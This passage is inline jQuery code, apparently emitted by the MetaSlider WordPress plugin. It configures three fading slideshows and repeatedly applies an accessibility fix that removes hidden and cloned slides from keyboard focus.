                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23684');
        };
        var timer_metaslider_23684 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23684, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23684, 1) : metaslider_23684(window.jQuery);
        };
        timer_metaslider_23684();
var metaslider_19769 = function($) {
            $('#metaslider_19769').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19769');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19769 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19769, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19769, 1) : metaslider_19769(window.jQuery);
        };
        timer_metaslider_19769();
var metaslider_33890 = function($) {$('#metaslider_33890').addClass('flexslider');
            $('#metaslider_33890').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
